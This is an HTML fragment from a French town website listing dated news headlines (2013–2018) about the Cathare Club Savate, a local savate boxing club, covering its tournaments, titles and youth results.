				<h3><a href="https://www.atrebes.com/actualites/eva-bernard-a-la-conquete-de-son-1er-titre-national/" title="Permaliens vers Eva Bernard  à la conquête de son 1er titre National" rel="bookmark">Eva Bernard  à la conquête de son 1er titre National</a></h3>
				<p class="post-meta"><span>19 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-conserve-le-bouclier/" title="Permaliens vers Le Cathare Club conserve le Bouclier" rel="bookmark">Le Cathare Club conserve le Bouclier</a></h3>
				<p class="post-meta"><span>11 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/challenge-catalan-pour-le-club-savate/" title="Permaliens vers Challenge catalan pour le club savate" rel="bookmark">Challenge catalan pour le club savate</a></h3>
				<p class="post-meta"><span>17 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-enregistre-un-nouveau-titre/" title="Permaliens vers Le Cathare club savate enregistre un nouveau titre" rel="bookmark">Le Cathare club savate enregistre un nouveau titre</a></h3>
				<p class="post-meta"><span>23 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-champions-doccitanie-au-cathare-club-savate/" title="Permaliens vers Trois champions d&rsquo;Occitanie au Cathare Club Savate" rel="bookmark">Trois champions d&rsquo;Occitanie au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>8 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-reussite-pour-les-jeunes-du-cathare-club-savate/" title="Permaliens vers Belle réussite pour les jeunes du Cathare club savate" rel="bookmark">Belle réussite pour les jeunes du Cathare club savate</a></h3>
				<p class="post-meta"><span>21 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-recoit-les-voeux-du-ministere/" title="Permaliens vers La Savate reçoit les vœux du ministère" rel="bookmark">La Savate reçoit les vœux du ministère</a></h3>
				<p class="post-meta"><span>13 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-champions-du-languedoc-au-cathare-club-savate/" title="Permaliens vers Trois champions du Languedoc au Cathare Club Savate" rel="bookmark">Trois champions du Languedoc au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>13 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/objectif-competition-pour-le-cathare-club-savate/" title="Permaliens vers Objectif compétition pour le Cathare club savate" rel="bookmark">Objectif compétition pour le Cathare club savate</a></h3>
				<p class="post-meta"><span>1 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-honore-aux-trophees-du-sport-2017/" title="Permaliens vers Joël Dhumez honoré aux Trophées du sport 2017" rel="bookmark">Joël Dhumez honoré aux Trophées du sport 2017</a></h3>
				<p class="post-meta"><span>3 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/5e-savate-open-seniors-les-cathares-au-coeur-des-corbieres/" title="Permaliens vers 5e  Savate Open Seniors : les Cathares au cœur des Corbières" rel="bookmark">5e  Savate Open Seniors : les Cathares au cœur des Corbières</a></h3>
				<p class="post-meta"><span>26 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-prets-pour-la-finale/" title="Permaliens vers Tournoi Aude Savate : Prêts pour la finale" rel="bookmark">Tournoi Aude Savate : Prêts pour la finale</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/montees-en-grades-au-cathare/" title="Permaliens vers Montées en grades au Cathare Club Savate" rel="bookmark">Montées en grades au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>8 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rugbymen-du-roc-troquent-le-ballon-ovale-pour-les-gants-de-boxe/" title="Permaliens vers Les rugbymen du ROC troquent le ballon ovale pour les gants de boxe" rel="bookmark">Les rugbymen du ROC troquent le ballon ovale pour les gants de boxe</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-manche-reussie-des-jeunes-trebeens/" title="Permaliens vers 1ère Manche réussie des jeunes Trébéens" rel="bookmark">1ère Manche réussie des jeunes Trébéens</a></h3>
				<p class="post-meta"><span>20 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-cathare-club-savate-boxe-francaise-a-lentrainement/" title="Permaliens vers Les Jeunes du Cathare Club Savate Boxe Française à l&rsquo;entraînement" rel="bookmark">Les Jeunes du Cathare Club Savate Boxe Française à l&rsquo;entraînement</a></h3>
				<p class="post-meta"><span>18 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-double-la-mise-a-villedubert/" title="Permaliens vers La Savate double la mise à Villedubert" rel="bookmark">La Savate double la mise à Villedubert</a></h3>
				<p class="post-meta"><span>1 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-20-belles-annees/" title="Permaliens vers Le Cathare Club Savate, 20 belles années" rel="bookmark">Le Cathare Club Savate, 20 belles années</a></h3>
				<p class="post-meta"><span>14 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-lappel-du-gong/" title="Permaliens vers Cathare Club Savate : l’appel du gong" rel="bookmark">Cathare Club Savate : l’appel du gong</a></h3>
				<p class="post-meta"><span>8 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-espoirs-du-cathare-club-savate-en-stage-national/" title="Permaliens vers Les espoirs du Cathare Club Savate en stage national" rel="bookmark">Les espoirs du Cathare Club Savate en stage national</a></h3>
				<p class="post-meta"><span>29 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-open-seniors-des-cathares-en-forme/" title="Permaliens vers Savate Open Seniors: des Cathares en forme" rel="bookmark">Savate Open Seniors: des Cathares en forme</a></h3>
				<p class="post-meta"><span>22 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-sacre-meilleur-joueur-audois/" title="Permaliens vers Jean Eudes sacré Meilleur Joueur Audois" rel="bookmark">Jean Eudes sacré Meilleur Joueur Audois</a></h3>
				<p class="post-meta"><span>11 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-belle-prestation-des-trebeens/" title="Permaliens vers Tournoi  Aude Savate : belle prestation  des Trébéens" rel="bookmark">Tournoi  Aude Savate : belle prestation  des Trébéens</a></h3>
				<p class="post-meta"><span>8 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-supporters-cathares-au-savate-pro-tour/" title="Permaliens vers Les Supporters Cathares au Savate Pro Tour" rel="bookmark">Les Supporters Cathares au Savate Pro Tour</a></h3>
				<p class="post-meta"><span>11 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-le-temps-des-tournois/" title="Permaliens vers Cathare Club Savate : le temps des Tournois" rel="bookmark">Cathare Club Savate : le temps des Tournois</a></h3>
				<p class="post-meta"><span>1 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-et-un-qui-font-cent/" title="Permaliens vers Cathare Club Savate : Et Un qui font Cent !" rel="bookmark">Cathare Club Savate : Et Un qui font Cent !</a></h3>
				<p class="post-meta"><span>11 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-2eme-manche-trebeenne/" title="Permaliens vers Tournoi Aude Savate : 2ème Manche Trébéenne" rel="bookmark">Tournoi Aude Savate : 2ème Manche Trébéenne</a></h3>
				<p class="post-meta"><span>29 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-passent-a-lassaut/" title="Permaliens vers Cathare Club Savate: les jeunes passent à l’assaut" rel="bookmark">Cathare Club Savate: les jeunes passent à l’assaut</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-rend-hommage-a-alexandre-muzas/" title="Permaliens vers Le Cathare Club Savate rend hommage à Alexandre Muzas" rel="bookmark">Le Cathare Club Savate rend hommage à Alexandre Muzas</a></h3>
				<p class="post-meta"><span>7 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-la-releve-arrive/" title="Permaliens vers Tournoi  Aude Savate :  La relève  arrive" rel="bookmark">Tournoi  Aude Savate :  La relève  arrive</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-benefices-de-la-savate-boxe-au-profit-des-jeunes-rugbymans/" title="Permaliens vers Les bénéfices de la Savate Boxe au profit des Jeunes Rugbymans" rel="bookmark">Les bénéfices de la Savate Boxe au profit des Jeunes Rugbymans</a></h3>
				<p class="post-meta"><span>9 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-est-champion-du-monde/" title="Permaliens vers Jean Eudes est Champion du Monde !!!!" rel="bookmark">Jean Eudes est Champion du Monde !!!!</a></h3>
				<p class="post-meta"><span>5 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-jean-eudes-pour-un-titre-mondial-a-st-petersburg/" title="Permaliens vers C.C. Savate: Jean-Eudes pour un titre mondial à St-Petersbourg" rel="bookmark">C.C. Savate: Jean-Eudes pour un titre mondial à St-Petersbourg</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-une-rentree-reussie/" title="Permaliens vers Cathare Club Savate : une rentrée réussie" rel="bookmark">Cathare Club Savate : une rentrée réussie</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-club-de-savate-boxe-francaise-actif-aussi-a-villedubert/" title="Permaliens vers Notre Club de Savate Boxe Française actif aussi à Villedubert" rel="bookmark">Notre Club de Savate Boxe Française actif aussi à Villedubert</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-26-septembre-a-la-decouverte-de-la-savate-boxe-francaise/" title="Permaliens vers Samedi 26 Septembre: A la Découverte de la Savate Boxe Française" rel="bookmark">Samedi 26 Septembre: A la Découverte de la Savate Boxe Française</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-saison-2-0-en-garde-allez/" title="Permaliens vers Cathare Club Savate : Saison 2.0 &#8230;  en garde, Allez !" rel="bookmark">Cathare Club Savate : Saison 2.0 &#8230;  en garde, Allez !</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-honoree-au-chateau-de-villegly/" title="Permaliens vers La Savate honorée au Château de Villegly" rel="bookmark">La Savate honorée au Château de Villegly</a></h3>
				<p class="post-meta"><span>10 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/intense-mois-de-juin-au-cathare-club-savate/" title="Permaliens vers Intense Mois de Juin au Cathare Club Savate" rel="bookmark">Intense Mois de Juin au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>4 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-eudes-avec-les-bleus-apres-5-titres-remportes-avec-le-staff-du-cathare-club-savate/" title="Permaliens vers Jean-Eudes avec les Bleus, après 5 titres* remportés  avec le staff du Cathare Club Savate" rel="bookmark">Jean-Eudes avec les Bleus, après 5 titres* remportés  avec le staff du Cathare Club Savate</a></h3>
				<p class="post-meta"><span>10 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7eme-tournoi-aude-savate-le-bouclier-aux-corbieres/" title="Permaliens vers 7ème Tournoi Aude Savate : le Bouclier aux Corbières" rel="bookmark">7ème Tournoi Aude Savate : le Bouclier aux Corbières</a></h3>
				<p class="post-meta"><span>1 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-ludovic-rossell-en-bronze/" title="Permaliens vers Cathare Club Savate : Ludovic Rossell en bronze" rel="bookmark">Cathare Club Savate : Ludovic Rossell en bronze</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-jean-eudes-realise-le-triple/" title="Permaliens vers Cathare Club Savate : Jean-Eudes Réalise le Triplé" rel="bookmark">Cathare Club Savate : Jean-Eudes Réalise le Triplé</a></h3>
				<p class="post-meta"><span>28 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-des-jeunes-plein-davenir/" title="Permaliens vers Cathare Club Savate : des jeunes plein d’avenir" rel="bookmark">Cathare Club Savate : des jeunes plein d’avenir</a></h3>
				<p class="post-meta"><span>8 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-monte-en-grade-a-villedubert/" title="Permaliens vers La savate monte en grade à Villedubert" rel="bookmark">La savate monte en grade à Villedubert</a></h3>
				<p class="post-meta"><span>7 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-cathare-club-savate-labelise/" title="Permaliens vers Le Cathare Club Savate Labéllisé" rel="bookmark">Le Cathare Club Savate Labéllisé</a></h3>
				<p class="post-meta"><span>26 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-la-releve-confirme/" title="Permaliens vers Cathare Club Savate : la relève confirme" rel="bookmark">Cathare Club Savate : la relève confirme</a></h3>
				<p class="post-meta"><span>15 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-la-releve-est-assuree/" title="Permaliens vers Cathare Club Savate : La Relève est Assurée" rel="bookmark">Cathare Club Savate : La Relève est Assurée</a></h3>
				<p class="post-meta"><span>11 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-un-coup-de-jeune/" title="Permaliens vers Tournoi Aude Savate : un coup de jeune !" rel="bookmark">Tournoi Aude Savate : un coup de jeune !</a></h3>
				<p class="post-meta"><span>2 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-jean-eudes-champion-de-france-espoir-2015/" title="Permaliens vers Cathare Club Savate : Jean-Eudes, Champion de France Espoir 2015" rel="bookmark">Cathare Club Savate : Jean-Eudes, Champion de France Espoir 2015</a></h3>
				<p class="post-meta"><span>23 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-un-nouveau-gant-de-bronze/" title="Permaliens vers Cathare Club Savate : un nouveau Gant de Bronze" rel="bookmark">Cathare Club Savate : un nouveau Gant de Bronze</a></h3>
				<p class="post-meta"><span>24 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savatejapy-new-year/" title="Permaliens vers Cathare Club Savate:“Japy New Year !“" rel="bookmark">Cathare Club Savate:“Japy New Year !“</a></h3>
				<p class="post-meta"><span>6 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-tristan-et-tom-en-competition/" title="Permaliens vers Cathare Club Savate : Tristan et Tom en compétition" rel="bookmark">Cathare Club Savate : Tristan et Tom en compétition</a></h3>
				<p class="post-meta"><span>10 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-desmaison-en-patron-xxl/" title="Permaliens vers Cathare Club Savate: Desmaison en «patron XXL»" rel="bookmark">Cathare Club Savate: Desmaison en «patron XXL»</a></h3>
				<p class="post-meta"><span>10 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-juniors-passent-en-mode-combat/" title="Permaliens vers Cathare Club Savate : les Juniors passent en Mode Combat" rel="bookmark">Cathare Club Savate : les Juniors passent en Mode Combat</a></h3>
				<p class="post-meta"><span>22 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-simon-coeur-de-lion/" title="Permaliens vers Cathare Club Savate : Simon « cœur de lion »" rel="bookmark">Cathare Club Savate : Simon « cœur de lion »</a></h3>
				<p class="post-meta"><span>1 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-combat-de-simon-aux-couleurs-du-cathare-club-savate/" title="Permaliens vers 1er combat de Simon aux couleurs du Cathare Club Savate" rel="bookmark">1er combat de Simon aux couleurs du Cathare Club Savate</a></h3>
				<p class="post-meta"><span>27 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-creneau-horaire-de-la-savate-a-villedubert/" title="Permaliens vers Un nouveau Créneau horaire de la Savate à Villedubert" rel="bookmark">Un nouveau Créneau horaire de la Savate à Villedubert</a></h3>
				<p class="post-meta"><span>16 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-de-la-savate-boxe-francaise/" title="Permaliens vers Infos Rentrée de la Savate Boxe Française" rel="bookmark">Infos Rentrée de la Savate Boxe Française</a></h3>
				<p class="post-meta"><span>5 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-academie-2014-la-tete-les-jambes/" title="Permaliens vers Savate Académie 2014: la tête &#038; les jambes" rel="bookmark">Savate Académie 2014: la tête &#038; les jambes</a></h3>
				<p class="post-meta"><span>17 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-au-coeur-des-corbieres/" title="Permaliens vers La Savate au Cœur des Corbières" rel="bookmark">La Savate au Cœur des Corbières</a></h3>
				<p class="post-meta"><span>8 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-team-du-cathare-club-savate-efficace-au-championnat-de-france-police/" title="Permaliens vers La team du Cathare Club Savate efficace au Championnat de France Police" rel="bookmark">La team du Cathare Club Savate efficace au Championnat de France Police</a></h3>
				<p class="post-meta"><span>4 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-finales-police-aux-pieds-des-remparts-avec-le-cathare-club-savate/" title="Permaliens vers Les Finales Police aux pieds des remparts avec le Cathare Club Savate" rel="bookmark">Les Finales Police aux pieds des remparts avec le Cathare Club Savate</a></h3>
				<p class="post-meta"><span>24 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-a-la-fete-du-sport-adapte/" title="Permaliens vers Le Cathare Club Savate à la Fête du Sport Adapté" rel="bookmark">Le Cathare Club Savate à la Fête du Sport Adapté</a></h3>
				<p class="post-meta"><span>11 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-juin-le-cathare-club-savate-soutient-le-sport-adapte/" title="Permaliens vers 7 Juin: Le Cathare Club Savate soutient le Sport Adapté" rel="bookmark">7 Juin: Le Cathare Club Savate soutient le Sport Adapté</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-bastien-et-philippe-de-retour-sur-le-ring/" title="Permaliens vers Cathare Club Savate : Bastien et Philippe de retour sur le ring" rel="bookmark">Cathare Club Savate : Bastien et Philippe de retour sur le ring</a></h3>
				<p class="post-meta"><span>8 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-vacances-les-competiteurs-seniors-de-la-savate/" title="Permaliens vers Pas de vacances les compétiteurs seniors de la Savate" rel="bookmark">Pas de vacances les compétiteurs seniors de la Savate</a></h3>
				<p class="post-meta"><span>2 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-aude-savate-le-bouclier-quitte-trebes-pour-les-corbieres/" title="Permaliens vers Tournoi Aude Savate: le Bouclier quitte Trèbes pour les Corbières." rel="bookmark">Tournoi Aude Savate: le Bouclier quitte Trèbes pour les Corbières.</a></h3>
				<p class="post-meta"><span>29 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-des-jeunes-au-coeur-de-lyon/" title="Permaliens vers Cathare Club Savate : des jeunes au cœur de Lyon" rel="bookmark">Cathare Club Savate : des jeunes au cœur de Lyon</a></h3>
				<p class="post-meta"><span>9 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-en-%c2%bd-finales-france/" title="Permaliens vers Cathare Club Savate: les jeunes en ½ finales France" rel="bookmark">Cathare Club Savate: les jeunes en ½ finales France</a></h3>
				<p class="post-meta"><span>27 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-boxe-francaise-joel-dhumez-recu-a-matignon/" title="Permaliens vers Savate Boxe Française, Joël Dhumez reçu à Matignon" rel="bookmark">Savate Boxe Française, Joël Dhumez reçu à Matignon</a></h3>
				<p class="post-meta"><span>16 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-fete-jean-eudes-leur-champion/" title="Permaliens vers Ils ont fêté Jean-Eudes leur Champion" rel="bookmark">Ils ont fêté Jean-Eudes leur Champion</a></h3>
				<p class="post-meta"><span>16 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-des-jeunes-au-sommet/" title="Permaliens vers Cathare Club Savate: des jeunes au sommet" rel="bookmark">Cathare Club Savate: des jeunes au sommet</a></h3>
				<p class="post-meta"><span>13 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-boxe-francaise-en-mode-unss/" title="Permaliens vers La Savate Boxe Française en mode UNSS" rel="bookmark">La Savate Boxe Française en mode UNSS</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-a-lepreuve-de-la-ligue/" title="Permaliens vers Cathare Club Savate : les Jeunes à l’épreuve de la Ligue." rel="bookmark">Cathare Club Savate : les Jeunes à l’épreuve de la Ligue.</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/savate-boxe-francaise-jean-eudes-champion-de-france/" title="Permaliens vers Savate Boxe Française: Jean-Eudes Champion de France" rel="bookmark">Savate Boxe Française: Jean-Eudes Champion de France</a></h3>
				<p class="post-meta"><span>19 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cathare-club-savate-les-jeunes-en-ont-sous-la-semelle/" title="Permaliens vers Cathare Club Savate: les jeunes en ont sous la semelle" rel="bookmark">Cathare Club Savate: les jeunes en ont sous la semelle</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quand-la-savate-defense-profite-aux-rugbymen-du-rbc/" title="Permaliens vers Quand la Savate Défense profite aux rugbymen du RBC" rel="bookmark">Quand la Savate Défense profite aux rugbymen du RBC</a></h3>
				<p class="post-meta"><span>27 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remise-de-grades-aux-rois-de-la-savate/" title="Permaliens vers Remise de grades aux « Rois de la Savate »" rel="bookmark">Remise de grades aux « Rois de la Savate »</a></h3>
				<p class="post-meta"><span>12 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-2014-savat-bien-au-cathare-club/" title="Permaliens vers En 2014 Savat’ bien au Cathare Club" rel="bookmark">En 2014 Savat’ bien au Cathare Club</a></h3>
				<p class="post-meta"><span>9 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-president-dhonneur-du-cathare-club-savate-en-chine/" title="Permaliens vers Le Président d&rsquo;Honneur du Cathare Club Savate en Chine&#8230;" rel="bookmark">Le Président d&rsquo;Honneur du Cathare Club Savate en Chine&#8230;</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-cathare-club-savate-sur-les-rings-de-lhexagone/" title="Permaliens vers Le Cathare Club Savate sur les rings de l’hexagone" rel="bookmark">Le Cathare Club Savate sur les rings de l’hexagone</a></h3>
				<p class="post-meta"><span>20 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1eres-mises-de-gants-pour-le-cathare-club-savate/" title="Permaliens vers 1ères mises de gants pour le Cathare Club Savate" rel="bookmark">1ères mises de gants pour le Cathare Club Savate</a></h3>
				<p class="post-meta"><span>11 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-savate-forme-vous-attend/" title="Permaliens vers La Savate Forme vous attend&#8230;" rel="bookmark">La Savate Forme vous attend&#8230;</a></h3>
				<p class="post-meta"><span>21 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joel-dhumez-aux-world-combats-games/" title="Permaliens vers Joël Dhumez aux World Combats Games" rel="bookmark">Joël Dhumez aux World Combats Games</a></h3>
				<p class="post-meta"><span>2 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/19-septembre-reprise-de-la-savate-forme/" title="Permaliens vers 19 Septembre: Reprise de la Savate Forme" rel="bookmark">19 Septembre: Reprise de la Savate Forme</a></h3>
				<p class="post-meta"><span>17 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-en-force-pour-la-savate-boxe-francaise/" title="Permaliens vers Reprise en Force pour la Savate Boxe Française" rel="bookmark">Reprise en Force pour la Savate Boxe Française</a></h3>
				<p class="post-meta"><span>10 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gong-de-reprise-au-cathare-club-savate/" title="Permaliens vers Gong de reprise au Cathare Club Savate" rel="bookmark">Gong de reprise au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/savate-boxe-francaise/infos-rentree-savate-boxe-francaise/" title="Permaliens vers Infos Rentrée Savate Boxe Française" rel="bookmark">Infos Rentrée Savate Boxe Française</a></h3>
				<p class="post-meta"><span>27 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gaillards-de-lasc-au-club-de-savate-boxe-francaise/" title="Permaliens vers Les Gaillards de l&rsquo;ASC au Club de Savate Boxe Française" rel="bookmark">Les Gaillards de l&rsquo;ASC au Club de Savate Boxe Française</a></h3>
				<p class="post-meta"><span>9 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-esprit-sain-dans-un-corps-sainau-cathare-club-savate/" title="Permaliens vers Un Esprit Sain dans un Corps Sain*au Cathare Club Savate" rel="bookmark">Un Esprit Sain dans un Corps Sain*au Cathare Club Savate</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-adultes-assurent-au-1er-savate-open-seniors/" title="Permaliens vers Les adultes « assurent » au 1er Savate Open Seniors" rel="bookmark">Les adultes « assurent » au 1er Savate Open Seniors</a></h3>
				<p class="post-meta"><span>18 juin 2013</span></p>
			</div>
						<div class="related-item">
							
